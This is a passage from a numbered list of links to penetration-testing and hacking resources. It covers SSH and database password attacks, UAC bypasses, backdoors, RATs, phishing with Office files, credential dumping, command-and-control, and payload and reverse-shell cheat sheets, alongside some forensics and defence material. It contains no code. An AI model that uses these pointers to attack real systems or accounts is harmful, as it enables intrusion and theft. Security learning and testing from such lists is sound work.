http://www.hackingarticles.in/6-ways-to-hack-postgressql-login
-103-6 Ways to Hack SSH Login Password:
http://www.hackingarticles.in/6-ways-to-hack-ssh-login-password
-104-10 Free Ways to Find Someone’s Email Address:
https://medium.com/p/e6f37f5fe10a
-105-USING A SCF FILE TO GATHER HASHES:
https://1337red.wordpress.com/using-a-scf-file-to-gather-hashes
-106-Hack Remote Windows PC using DLL Files (SMB Delivery Exploit):
http://www.hackingarticles.in/hack-remote-windows-pc-using-dll-files-smb-delivery-exploit
107-Hack Remote Windows PC using Office OLE Multiple DLL Hijack Vulnerabilities:
http://www.hackingarticles.in/hack-remote-windows-pc-using-office-ole-multiple-dll-hijack-vulnerabilities
-108-BUG BOUNTY HUNTING (METHODOLOGY , TOOLKIT , TIPS & TRICKS , Blogs):
https://medium.com/p/ef6542301c65
-109-How To Perform External Black-box Penetration Testing in Organization with “ZERO” Information:
https://gbhackers.com/external-black-box-penetration-testing
-110-A Complete Penetration Testing & Hacking Tools List for Hackers & Security Professionals:
https://gbhackers.com/hacking-tools-list
-111-Most Important Considerations with Malware Analysis Cheats And Tools list:
https://gbhackers.com/malware-analysis-cheat-sheet-and-tools-list
-112-Awesome-Hacking:
https://github.com/Hack-with-Github/Awesome-Hacking
-113-awesome-threat-intelligence:
https://github.com/hslatman/awesome-threat-intelligence
-114-awesome-yara:
https://github.com/InQuest/awesome-yara
-115-Red-Team-Infrastructure-Wiki:
https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki
-116-awesome-pentest:
https://github.com/enaqx/awesome-pentest
-117-awesome-cyber-skills:
https://github.com/joe-shenouda/awesome-cyber-skills
-118-pentest-wiki:
https://github.com/nixawk/pentest-wiki
-119-awesome-web-security:
https://github.com/qazbnm456/awesome-web-security
-120-Infosec_Reference:
https://github.com/rmusser01/Infosec_Reference
-121-awesome-iocs:
https://github.com/sroberts/awesome-iocs
-122-blackhat-arsenal-tools:
https://github.com/toolswatch/blackhat-arsenal-tools
-123-awesome-social-engineering:
https://github.com/v2-dev/awesome-social-engineering
-124-Penetration Testing Framework 0.59:
www.vulnerabilityassessment.co.uk/Penetration%20Test.html
-125-Penetration Testing Tools Cheat Sheet :
https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/
-126-SN1PER – A Detailed Explanation of Most Advanced Automated Information Gathering & Penetration Testing Tool:
https://gbhackers.com/sn1per-a-detailed-explanation-of-most-advanced-automated-information-gathering-penetration-testing-tool
-127-Spear Phishing 101:
https://blog.inspired-sec.com/archive/2017/05/07/Phishing.html
-128-100 ways to discover (part 1):
https://sylarsec.com/2019/01/11/100-ways-to-discover-part-1/
-129-Comprehensive Guide to SSH Tunnelling:
http://www.hackingarticles.in/comprehensive-guide-to-ssh-tunnelling/
-130-Capture VNC Session of Remote PC using SetToolkit:
http://www.hackingarticles.in/capture-vnc-session-remote-pc-using-settoolkit/
-131-Hack Remote PC using PSEXEC Injection in SET Toolkit:
http://www.hackingarticles.in/hack-remote-pc-using-psexec-injection-set-toolkit/
-132-Denial of Service Attack on Network PC using SET Toolkit:
http://www.hackingarticles.in/denial-of-service-attack-on-network-pc-using-set-toolkit/
-133-Hack Gmail and Facebook of Remote PC using DNS Spoofing and SET Toolkit:
http://www.hackingarticles.in/hack-gmail-and-facebook-of-remote-pc-using-dns-spoofing-and-set-toolkit/
-134-Hack Any Android Phone with DroidJack (Beginner’s Guide):
http://www.hackingarticles.in/hack-android-phone-droidjack-beginners-guide/
-135-HTTP RAT Tutorial for Beginners:
http://www.hackingarticles.in/http-rat-tutorial-beginners/
-136-5 ways to Create Permanent Backdoor in Remote PC:
http://www.hackingarticles.in/5-ways-create-permanent-backdoor-remote-pc/
-137-How to Enable and Monitor Firewall Log in Windows PC:
http://www.hackingarticles.in/enable-monitor-firewall-log-windows-pc/
-138-EMPIRE TIPS AND TRICKS:
https://enigma0x3.net/2015/08/26/empire-tips-and-tricks/
-139-CSRF account takeover Explained Automated/Manual:
https://medium.com/p/447e4b96485b
-140-CSRF Exploitation using XSS:
http://www.hackingarticles.in/csrf-exploitation-using-xss
-141-Dumping Domain Password Hashes:
https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/
-142-Empire Post Exploitation – Unprivileged Agent to DA Walkthrough:
https://bneg.io/2017/05/24/empire-post-exploitation/
-143-Dropbox for the Empire:
https://bneg.io/2017/05/13/dropbox-for-the-empire/
-144-Empire without PowerShell.exe:
https://bneg.io/2017/07/26/empire-without-powershell-exe/
-145-REVIVING DDE: USING ONENOTE AND EXCEL FOR CODE EXECUTION:
https://enigma0x3.net/2018/01/29/reviving-dde-using-onenote-and-excel-for-code-execution/
-146-PHISHING WITH EMPIRE:
https://enigma0x3.net/2016/03/15/phishing-with-empire/
-146-BYPASSING UAC ON WINDOWS 10 USING DISK CLEANUP:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
-147-“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND REGISTRY HIJACKING:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
-148-“FILELESS” UAC BYPASS USING SDCLT.EXE:
https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/
-149-PHISHING AGAINST PROTECTED VIEW:
https://enigma0x3.net/2017/07/13/phishing-against-protected-view/
-150-LATERAL MOVEMENT USING EXCEL.APPLICATION AND DCOM:
https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/
-151-enum4linux Cheat Sheet:
https://highon.coffee/blog/enum4linux-cheat-sheet/
-152-enumeration:
https://technologyredefine.blogspot.com/2017/11/enumeration.html
-153-Command and Control – WebSocket:
https://pentestlab.blog/2017/12/06/command-and-control-websocket
-154-Command and Control – WMI:
https://pentestlab.blog/2017/11/20/command-and-control-wmi
-155-Dangerous Virus For Windows Crashes Everything Hack window Using Virus:
http://thelearninghacking.com/create-virus-hack-windows/
-156-Comprehensive Guide to Nmap Port Status:
http://www.hackingarticles.in/comprehensive-guide-nmap-port-status
-157-Commix – Automated All-in-One OS Command Injection and Exploitation Tool:
https://gbhackers.com/commix-automated-all-in-one-os-command-injection-and-exploitation-tool
-158-Compromising Jenkins and extracting credentials:
https://www.n00py.io/2017/01/compromising-jenkins-and-extracting-credentials/
-159-footprinting:
https://technologyredefine.blogspot.com/2017/09/footprinting_17.html
-160-awesome-industrial-control-system-security:
https://github.com/hslatman/awesome-industrial-control-system-security
-161-xss-payload-list:
https://github.com/ismailtasdelen/xss-payload-list
-162-awesome-vehicle-security:
https://github.com/jaredthecoder/awesome-vehicle-security
-163-awesome-osint:
https://github.com/jivoi/awesome-osint
-164-awesome-python:
https://github.com/vinta/awesome-python
-165-Microsoft Windows - UAC Protection Bypass (Via Slui File Handler Hijack) (Metasploit):
https://www.exploit-db.com/download/44830.rb
-166-nbtscan Cheat Sheet:
https://highon.coffee/blog/nbtscan-cheat-sheet/
-167-neat-tricks-to-bypass-csrfprotection:
www.slideshare.net/0ang3el/neat-tricks-to-bypass-csrfprotection
-168-ACCESSING CLIPBOAR D FROM THE LOC K SC REEN IN WI NDOWS 10 #2:
https://oddvar.moe/2017/01/27/access-clipboard-from-lock-screen-in-windows-10-2/
-169-NMAP CHEAT-SHEET (Nmap Scanning Types, Scanning Commands , NSE Scripts):
https://medium.com/p/868a7bd7f692
-170-Nmap Cheat Sheet:
https://highon.coffee/blog/nmap-cheat-sheet/
-171-Powershell Without Powershell – How To Bypass Application Whitelisting, Environment Restrictions & AV:
https://www.blackhillsinfosec.com/powershell-without-powershell-how-to-bypass-application-whitelisting-environment-restrictions-av/
-172-Phishing with PowerPoint:
https://www.blackhillsinfosec.com/phishing-with-powerpoint/
-173-hide-payload-ms-office-document-properties:
https://www.blackhillsinfosec.com/hide-payload-ms-office-document-properties/
-174-How to Evade Application Whitelisting Using REGSVR32:
https://www.blackhillsinfosec.com/evade-application-whitelisting-using-regsvr32/
-175-How to Build a C2 Infrastructure with Digital Ocean – Part 1:
https://www.blackhillsinfosec.com/build-c2-infrastructure-digital-ocean-part-1/
-176-WordPress Penetration Testing using Symposium Plugin SQL Injection:
http://www.hackingarticles.in/wordpress-penetration-testing-using-symposium-plugin-sql-injection
-177-Manual SQL Injection Exploitation Step by Step:
http://www.hackingarticles.in/manual-sql-injection-exploitation-step-step
-178-MSSQL Penetration Testing with Metasploit:
http://www.hackingarticles.in/mssql-penetration-testing-metasploit
-179-Multiple Ways to Get root through Writable File:
http://www.hackingarticles.in/multiple-ways-to-get-root-through-writable-file
-180-MySQL Penetration Testing with Nmap:
http://www.hackingarticles.in/mysql-penetration-testing-nmap
-181-NetBIOS and SMB Penetration Testing on Windows:
http://www.hackingarticles.in/netbios-and-smb-penetration-testing-on-windows
-182-Network Packet Forensic using Wireshark:
http://www.hackingarticles.in/network-packet-forensic-using-wireshark
-183-Escape and Evasion Egressing Restricted Networks:
https://www.optiv.com/blog/escape-and-evasion-egressing-restricted-networks/
-183-Awesome-Hacking-Resources:
https://github.com/vitalysim/Awesome-Hacking-Resources
-184-Hidden directories and les as a source of sensitive information about web application:
https://medium.com/p/84e5c534e5ad
-185-Hiding Registry keys with PSRe ect:
https://posts.specterops.io/hiding-registry-keys-with-psreflect-b18ec5ac8353
-186-awesome-cve-poc:
https://github.com/qazbnm456/awesome-cve-poc
-187-Linux Capabilities Privilege Escalation via OpenSSL with SELinux Enabled and Enforced:
https://medium.com/p/74d2bec02099
-188-Post Exploitation in Windows using dir Command:
http://www.hackingarticles.in/post-exploitation-windows-using-dir-command
189-Web Application Firewall (WAF) Evasion Techniques #2:
https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0
-190-Forensics Investigation of Remote PC (Part 1):
http://www.hackingarticles.in/forensics-investigation-of-remote-pc-part-1
-191-CloudFront Hijacking:
https://www.mindpointgroup.com/blog/pen-test/cloudfront-hijacking/
-192-PowerPoint and Custom Actions:
https://cofense.com/powerpoint-and-custom-actions/
-193-Privilege Escalation on Windows 7,8,10, Server 2008, Server 2012 using Potato:
http://www.hackingarticles.in/privilege-escalation-on-windows-7810-server-2008-server-2012-using-potato
-194-How to intercept TOR hidden service requests with Burp:
https://medium.com/p/6214035963a0
-195-How to Make a Captive Portal of Death:
https://medium.com/p/48e82a1d81a/share/twitter
-196-How to find any CEO’s email address in minutes:
https://medium.com/p/70dcb96e02b0
197-Microsoft Windows 10 - Child Process Restriction Mitigation Bypass:
https://www.exploit-db.com/download/44888.txt
-198-Microsoft Windows - Token Process Trust SID Access Check Bypass Privilege Escalation:
https://www.exploit-db.com/download/44630.txt
-199-Microsoft Word upload to Stored XSS:
https://www.n00py.io/2018/03/microsoft-word-upload-to-stored-xss/
-200-MobileApp-Pentest-Cheatsheet:
https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet
-201-awesome:
https://github.com/sindresorhus/awesome
-201-writing arm shellcode:
https://azeria-labs.com/writing-arm-shellcode/
-202-debugging with gdb introduction:
https://azeria-labs.com/debugging-with-gdb-introduction/
-203-emulate raspberrypi with qemu:
https://azeria-labs.com/emulate-raspberry-pi-with-qemu/
-204-Bash One-Liner to Check Your Password(s) via pwnedpasswords.com’s API Using the k-Anonymity Method:
https://medium.com/p/a5807a9a8056
-205-A Red Teamer's guide to pivoting:
https://artkond.com/2017/03/23/pivoting-guide/
-206-Using WebDAV features as a covert channel:
https://arno0x0x.wordpress.com/2017/09/07/using-webdav-features-as-a-covert-channel/
-207-A View of Persistence:
https://rastamouse.me/2018/03/a-view-of-persistence/
-208- pupy websocket transport:
https://bitrot.sh/post/28-11-2017-pupy-websocket-transport/
-209-Subdomains Enumeration Cheat Sheet:
https://pentester.land/cheatsheets/2018/11/.../subdomains-enumeration-cheatsheet.html
-210-DNS Reconnaissance – DNSRecon:
https://pentestlab.blog/2012/11/13/dns-reconnaissance-dnsrecon/
-211-Cheatsheets:
https://bitrot.sh/cheatsheet
-212-Understanding Guide to Nmap Firewall Scan (Part 2):
http://www.hackingarticles.in/understanding-guide-nmap-firewall-scan-part-2
-213-Exploit Office 2016 using CVE-2018-0802:
https://technologyredefine.blogspot.com/2018/01/exploit-office-2016-using-cve-2018-0802.html
-214-windows-exploit-suggester:
https://technologyredefine.blogspot.com/2018/01/windows-exploit-suggester.html
-215-INSTALLING PRESISTENCE BACKDOOR IN WINDOWS:
https://technologyredefine.blogspot.com/2018/01/installing-presistence-backdoor-in.html
-216-IDS, IPS AND FIREWALL EVASION USING NMAP:
https://technologyredefine.blogspot.com/2017/09/ids-ips-and-firewall-evasion-using-nmap.html
-217-Wireless Penetration Testing Checklist – A Detailed Cheat Sheet:
https://gbhackers.com/wireless-penetration-testing-checklist-a-detailed-cheat-sheet
218-Most Important Web Application Security Tools & Resources for Hackers and Security Professionals:
https://gbhackers.com/web-application-security-tools-resources
-219-Web Application Penetration Testing Checklist – A Detailed Cheat Sheet:
https://gbhackers.com/web-application-penetration-testing-checklist-a-detailed-cheat-sheet
-220-Top 500 Most Important XSS Script Cheat Sheet for Web Application Penetration Testing:
https://gbhackers.com/top-500-important-xss-cheat-sheet
-221-USBStealer – Password Hacking Tool For Windows Machine Applications:
https://gbhackers.com/pasword-hacking
-222-Most Important Mobile Application Penetration Testing Cheat sheet with Tools & Resources for Security Professionals:
https://gbhackers.com/mobile-application-penetration-testing
-223-Metasploit Can Be Directly Used For Hardware Penetration Testing Now:
https://gbhackers.com/metasploit-can-be-directly-used-for-hardware-vulnerability-testing-now
-224-How to Perform Manual SQL Injection While Pentesting With Single quote Error Based Parenthesis Method:
https://gbhackers.com/manual-sql-injection-2
-225-Email Spoo ng – Exploiting Open Relay configured Public Mailservers:
https://gbhackers.com/email-spoofing-exploiting-open-relay
-226-Email Header Analysis – Received Email is Genuine or Spoofed:
https://gbhackers.com/email-header-analysis
-227-Most Important Cyber Threat Intelligence Tools List For Hackers and Security Professionals:
https://gbhackers.com/cyber-threat-intelligence-tools
-228-Creating and Analyzing a Malicious PDF File with PDF-Parser Tool:
https://gbhackers.com/creating-and-analyzing-a-malicious-pdf-file-with-pdf-parser-tool
-229-Commix – Automated All-in-One OS Command Injection and Exploitation Tool:
https://gbhackers.com/commix-automated-all-in-one-os-command-injection-and-exploitation-tool
-230-Advanced ATM Penetration Testing Methods:
https://gbhackers.com/advanced-atm-penetration-testing-methods
-231-A8-Cross-Site Request Forgery (CSRF):
https://gbhackers.com/a8-cross-site-request-forgery-csrf
-232-Fully undetectable backdooring PE File:
https://haiderm.com/fully-undetectable-backdooring-pe-file/
-233-backdooring exe files:
https://haiderm.com/tag/backdooring-exe-files/
-234-From PHP (s)HELL to Powershell Heaven:
https://medium.com/p/da40ce840da8
-235-Forensic Investigation of Nmap Scan using Wireshark:
http://www.hackingarticles.in/forensic-investigation-of-nmap-scan-using-wireshark
-236-Unleashing an Ultimate XSS Polyglot:
https://github.com/0xsobky/HackVault/wiki
-237-wifi-arsenal:
https://github.com/0x90/wifi-arsenal
-238-XXE_payloads:
https://gist.github.com/staaldraad/01415b990939494879b4
-239-xss_payloads_2016:
https://github.com/7ioSecurity/XSS-Payloads/raw/master/xss_payloads_2016
-240-A curated list of awesome command-line frameworks, toolkits, guides and gizmos. Inspired by awesome-php.:
https://github.com/alebcay/awesome-shell
-241-The goal of this repository is to document the most common techniques to bypass AppLocker.:
https://github.com/api0cradle/UltimateAppLockerByPassList
-242-A curated list of CTF frameworks, libraries, resources and softwares:
https://github.com/apsdehal/awesome-ctf
-243-A collection of android security related resources:
https://github.com/ashishb/android-security-awesome
-244-OSX and iOS related security tools:
https://github.com/ashishb/osx-and-ios-security-awesome
-245-regexp-security-cheatsheet:
https://github.com/attackercan/regexp-security-cheatsheet
-246-PowerView-2.0 tips and tricks:
https://gist.github.com/HarmJ0y/3328d954607d71362e3c
-247-A curated list of awesome awesomeness:
https://github.com/bayandin/awesome-awesomeness
-248-Android App Security Checklist:
https://github.com/b-mueller/android_app_security_checklist
-249-Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat:
https://github.com/brannondorsey/wifi-cracking
-250-My-Gray-Hacker-Resources:
https://github.com/bt3gl/My-Gray-Hacker-Resources
-251-A collection of tools developed by other researchers in the Computer Science area to process network traces:
https://github.com/caesar0301/awesome-pcaptools
-252-A curated list of awesome Hacking tutorials, tools and resources:
https://github.com/carpedm20/awesome-hacking
-253-RFSec-ToolKit is a collection of Radio Frequency Communication Protocol Hacktools.:
https://github.com/cn0xroot/RFSec-ToolKit
-254-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-255-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-256-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-257-A curated list of awesome forensic analysis tools and resources:
https://github.com/cugu/awesome-forensics
-258-Open-Redirect-Payloads:
https://github.com/cujanovic/Open-Redirect-Payloads
-259-A Threat hunter's playbook to aid the development of techniques and hypothesis for hunting campaigns.:
https://github.com/Cyb3rWard0g/ThreatHunter-Playbook
-260-Windows memory hacking library:
https://github.com/DarthTon/Blackbone
-261-A collective list of public JSON APIs for use in security.:
https://github.com/deralexxx/security-apis
-262-An authoritative list of awesome devsecops tools with the help from community experiments and contributions.:
https://github.com/devsecops/awesome-devsecops
-263-List of Awesome Hacking places, organised by Country and City, listing if it features power and wifi:
https://github.com/diasdavid/awesome-hacking-spots
-264-A comprehensive curated list of available Bug Bounty & Disclosure Programs and Write-ups:
https://github.com/djadmin/awesome-bug-bounty
-265-Notes for taking the OSCP in 2097:
https://github.com/dostoevskylabs/dostoevsky-pentest-notes
-266-A curated list of awesome Windows Exploitation resources, and shiny things. Inspired by awesom:
https://github.com/enddo/awesome-windows-exploitation
-267-A curated list of resources (books, tutorials, courses, tools and vulnerable applications) for learning about Exploit Development:
https://github.com/FabioBaroni/awesome-exploit-development
-268-A curated list of awesome reversing resources:
https://github.com/fdivrp/awesome-reversing
-269-Git All the Payloads! A collection of web attack payloads:
https://github.com/foospidy/payloads
-270-GitHub Project Resource List:
https://github.com/FuzzySecurity/Resource-List
-271-Use your macOS terminal shell to do awesome things.:
https://github.com/herrbischoff/awesome-macos-command-line
-272-Defeating Windows User Account Control:
https://github.com/hfiref0x/UACME
-273-Free Security and Hacking eBooks:
https://github.com/Hack-with-Github/Free-Security-eBooks
-274-Universal Radio Hacker: investigate wireless protocols like a boss:
https://github.com/jopohl/urh
-275-A curated list of movies every hacker & cyberpunk must watch:
https://github.com/k4m4/movies-for-hackers
-276-Various public documents, whitepapers and articles about APT campaigns:
https://github.com/kbandla/APTnotes
-277-A database of common, interesting or useful commands, in one handy referable form:
https://github.com/leostat/rtfm
-278-A curated list of tools for incident response:
https://github.com/meirwah/awesome-incident-response
-279-A curated list of awesome guides, tools, and other resources related to the security and compromise of locks, safes, and keys:
https://github.com/meitar/awesome-lockpicking
-280-A curated list of static analysis tools, linters and code quality checkers for various programming languages:
https://github.com/mre/awesome-static-analysis
-281-A Collection of Hacks in IoT Space so that we can address them (hopefully):
https://github.com/nebgnahz/awesome-iot-hacks
-281-A Course on Intermediate Level Linux Exploitation:
https://github.com/nnamon/linux-exploitation-course
-282-Kali Linux Cheat Sheet for Penetration Testers:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-283-A curated list of awesome infosec courses and training resources.:
https://github.com/onlurking/awesome-infosec
-284-A curated list of resources for learning about application security:
https://github.com/paragonie/awesome-appsec
-285-an awesome list of honeypot resources:
https://github.com/paralax/awesome-honeypots
286-GitHub Enterprise SQL Injection:
https://www.blogger.com/share-post.g?blogID=2987759532072489303&postID=6980097238231152493
-287-A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis:
https://github.com/secfigo/Awesome-Fuzzing
-288-PHP htaccess injection cheat sheet:
https://github.com/sektioneins/pcc/wiki
-289-A curated list of the awesome resources about the Vulnerability Research:
https://github.com/sergey-pronin/Awesome-Vulnerability-Research
-290-A list of useful payloads and bypass for Web Application Security and Pentest/CTF:
https://github.com/swisskyrepo/PayloadsAllTheThings
-291-A collection of Red Team focused tools, scripts, and notes:
https://github.com/threatexpress/red-team-scripts
-292-Awesome XSS stuff:
https://github.com/UltimateHackers/AwesomeXSS
-293-A collection of hacking / penetration testing resources to make you better!:
https://github.com/vitalysim/Awesome-Hacking-Resources
-294-Docker Cheat Sheet:
https://github.com/wsargent/docker-cheat-sheet
-295-Decrypted content of eqgrp-auction-file.tar.xz:
https://github.com/x0rz/EQGRP
-296-A bunch of links related to Linux kernel exploitation:
https://github.com/xairy/linux-kernel-exploitation
-297-Penetration Testing 102 - Windows Privilege Escalation Cheatsheet:
www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet
-298-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-299-Windows Privilege Escalation Methods for Pentesters:
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
-300-Penetration Testing Cheat Sheet For Windows Machine – Intrusion Detection:
-301-Reading Your Way Around UAC (Part 1):
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-1.html
-302--Reading Your Way Around UAC (Part 2):
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-2.html
-303-Executing Metasploit & Empire Payloads from MS Office Document Properties (part 2 of 2):
https://stealingthe.network/executing-metasploit-empire-payloads-from-ms-office-document-properties-part-2-of-2/
-304-SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1:
https://medium.com/p/29d034c27978
-304-Automating Cobalt Strike,Aggressor Collection Scripts:
https://github.com/bluscreenofjeff/AggressorScripts
https://github.com/harleyQu1nn/AggressorScripts
-305-Vi Cheat Sheet:
https://highon.coffee/blog/vi-cheat-sheet/
-306-Network Recon Cheat Sheet:
https://www.cheatography.com/coffeefueled/cheat-sheets/network-recon/
-307-LFI Cheat Sheet:
https://highon.coffee/blog/lfi-cheat-sheet/
-308-Systemd Cheat Sheet:
https://highon.coffee/blog/systemd-cheat-sheet/
-309-Aircrack-ng Cheatsheet:
https://securityonline.info/aircrack-ng-cheatsheet/
-310-Kali Linux Cheat Sheet for Penetration Testers:
https://www.blackmoreops.com/?p=7212
-311-Wifi Pentesting Command Cheatsheet:
https://randomkeystrokes.com/2016/07/01/wifi-pentesting-cheatsheet/
-312-Android Testing Environment Cheatsheet (Part 1):
https://randomkeystrokes.com/2016/10/17/android-testing-environment-cheatsheet/
-313-cheatsheet:
https://randomkeystrokes.com/category/cheatsheet/
-314-Reverse Shell Cheat Sheet:
https://highon.coffee/blog/reverse-shell-cheat-sheet/
-315-Linux Commands Cheat Sheet:
https://highon.coffee/blog/linux-commands-cheat-sheet/
-316-Linux Privilege Escalation using Sudo Rights:
http://www.hackingarticles.in/linux-privilege-escalation-using-exploiting-sudo-rights
-317-Linux Privilege Escalation using Misconfigured NFS:
http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/
-318-Linux Privilege Escalation by Exploiting Cronjobs:
http://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
-319-Web Penetration Testing:
http://www.hackingarticles.in/web-penetration-testing/
-320-Webshell to Meterpreter:
http://www.hackingarticles.in/webshell-to-meterpreter
-321-WordPress Penetration Testing using WPScan & Metasploit:
http://www.hackingarticles.in/wordpress-penetration-testing-using-wpscan-metasploit
-322-XSS Exploitation in DVWA (Bypass All Security):
http://www.hackingarticles.in/xss-exploitation-dvwa-bypass-security
-323-Linux Privilege Escalation Using PATH Variable:
http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
-324-VNC tunneling over SSH:
http://www.hackingarticles.in/vnc-tunneling-ssh
-325-VNC Pivoting through Meterpreter:
http://www.hackingarticles.in/vnc-pivoting-meterpreter
-326-Week of Evading Microsoft ATA - Announcement and Day 1:
https://www.labofapenetrationtester.com/2017/08/week-of-evading-microsoft-ata-day1.html
-327-Abusing DNSAdmins privilege for escalation in Active Directory:
https://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html
-328-Using SQL Server for attacking a Forest Trust:
https://www.labofapenetrationtester.com/2017/03/using-sql-server-for-attacking-forest-trust.html
-329-Empire :
http://www.harmj0y.net/blog/category/empire/
-330-8 Deadly Commands You Should Never Run on Linux:
https://www.howtogeek.com/125157/8-deadly-commands-you-should-never-run-on-linux/
-331-External C2 framework for Cobalt Strike:
https://www.insomniacsecurity.com/2018/01/11/externalc2.html
-332-How to use Public IP on Kali Linux:
http://www.hackingarticles.in/use-public-ip-kali-linux
-333-Bypass Admin access through guest Account in windows 10:
http://www.hackingarticles.in/bypass-admin-access-guest-account-windows-10
-334-Bypass Firewall Restrictions with Metasploit (reverse_tcp_allports):
http://www.hackingarticles.in/bypass-firewall-restrictions-metasploit-reverse_tcp_allports
-335-Bypass SSH Restriction by Port Relay:
http://www.hackingarticles.in/bypass-ssh-restriction-by-port-relay
-336-Bypass UAC Protection of Remote Windows 10 PC (Via FodHelper Registry Key):
http://www.hackingarticles.in/bypass-uac-protection-remote-windows-10-pc-via-fodhelper-registry-key
-337-Bypass UAC in Windows 10 using bypass_comhijack Exploit:
http://www.hackingarticles.in/bypass-uac-windows-10-using-bypass_comhijack-exploit
-338-Bind Payload using SFX archive with Trojanizer:
http://www.hackingarticles.in/bind-payload-using-sfx-archive-trojanizer
-339-Capture NTLM Hashes using PDF (Bad-Pdf):
http://www.hackingarticles.in/capture-ntlm-hashes-using-pdf-bad-pdf
-340-Best of Post Exploitation Exploits & Tricks:
http://www.hackingarticles.in/best-of-post-exploitation-exploits-tricks/
-341-Detect SQL Injection Attack using Snort IDS:
http://www.hackingarticles.in/detect-sql-injection-attack-using-snort-ids/
-342-Beginner Guide to Website Footprinting:
http://www.hackingarticles.in/beginner-guide-website-footprinting/
-343-How to Enable and Monitor Firewall Log in Windows PC:
http://www.hackingarticles.in/enable-monitor-firewall-log-windows-pc/
-344-Wifi Post Exploitation on Remote PC:
http://www.hackingarticles.in/wifi-post-exploitation-remote-pc/
-335-Check Meltdown Vulnerability in CPU:
http://www.hackingarticles.in/check-meltdown-vulnerability-cpu
-336-XXE:
https://phonexicum.github.io/infosec/xxe.html
-337-[XSS] Re ected XSS Bypass Filter:
https://medium.com/p/de41d35239a3
-338-Engagement Tools Tutorial in Burp suite:
http://www.hackingarticles.in/engagement-tools-tutorial-burp-suite
-339-Wiping Out CSRF:
https://medium.com/@jrozner/wiping-out-csrf-ded97ae7e83f
-340-First entry: Welcome and fileless UAC bypass:
https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/
-341-Writing a Custom Shellcode Encoder:
https://medium.com/p/31816e767611
-342-Security Harden CentOS 7 :
https://highon.coffee/blog/security-harden-centos-7/
-343-THE BIG BAD WOLF - XSS AND MAINTAINING ACCESS:
https://www.paulosyibelo.com/2018/06/the-big-bad-wolf-xss-and-maintaining.html
-344-MySQL:
https://websec.ca/kb/CHANGELOG.txt
-345-Deobfuscation of VM based software protection:
http://shell-storm.org/talks/SSTIC2017_Deobfuscation_of_VM_based_software_protection.pdf
-346-Online Assembler and Disassembler:
http://shell-storm.org/online/Online-Assembler-and-Disassembler/
-347-Shellcodes database for study cases:
http://shell-storm.org/shellcode/
-348-Dynamic Binary Analysis and Obfuscated Codes:
http://shell-storm.org/talks/sthack2016-rthomas-jsalwan.pdf
-349-How Triton may help to analyse obfuscated binaries:
http://triton.quarkslab.com/files/misc82-triton.pdf
-350-Triton: A Concolic Execution Framework:
http://shell-storm.org/talks/SSTIC2015_English_slide_detailed_version_Triton_Concolic_Execution_FrameWork_FSaudel_JSalwan.pdf
-351-Automatic deobfuscation of the Tigress binary protection using symbolic execution and LLVM:
https://github.com/JonathanSalwan/Tigress_protection
-352-What kind of semantics information Triton can provide?:
http://triton.quarkslab.com/blog/What-kind-of-semantics-information-Triton-can-provide/
-353-Code coverage using a dynamic symbolic execution:
http://triton.quarkslab.com/blog/Code-coverage-using-dynamic-symbolic-execution/
-354-Triton (concolic execution framework) under the hood:
http://triton.quarkslab.com/blog/first-approach-with-the-framework/
-355-- Stack and heap overflow detection at runtime via behavior analysis and Pin:
http://shell-storm.org/blog/Stack-and-heap-overflow-detection-at-runtime-via-behavior-analysis-and-PIN/
-356-Binary analysis: Concolic execution with Pin and z3:
http://shell-storm.org/blog/Binary-analysis-Concolic-execution-with-Pin-and-z3/
-357-In-Memory fuzzing with Pin:
http://shell-storm.org/blog/In-Memory-fuzzing-with-Pin/
-358-Hackover 2015 r150 (outdated solving for Triton use cases):
https://github.com/JonathanSalwan/Triton/blob/master/src/examples/python/ctf-writeups/hackover-ctf-2015-r150/solve.py
-359-Skip sh – Web Application Security Scanner for XSS, SQL Injection, Shell injection:
https://gbhackers.com/skipfish-web-application-security-scanner
-360-Sublist3r – Tool for Penetration testers to Enumerate Sub-domains:
https://gbhackers.com/sublist3r-penetration-testers
-361-bypassing application whitelisting with bginfo:
https://oddvar.moe/2017/05/18/bypassing-application-whitelisting-with-bginfo/
-362-accessing-clipboard-from-the-lock-screen-in-windows-10:
https://oddvar.moe/2017/01/24/accessing-clipboard-from-the-lock-screen-in-windows-10/
-363-bypassing-device-guard-umci-using-chm-cve-2017-8625:
https://oddvar.moe/2017/08/13/bypassing-device-guard-umci-using-chm-cve-2017-8625/
-364-defense-in-depth-writeup:
https://oddvar.moe/2017/09/13/defense-in-depth-writeup/
-365-applocker-case-study-how-insecure-is-it-really-part-1:
https://oddvar.moe/2017/12/13/applocker-case-study-how-insecure-is-it-really-part-1/
-366-empires-cross-platform-office-macro:
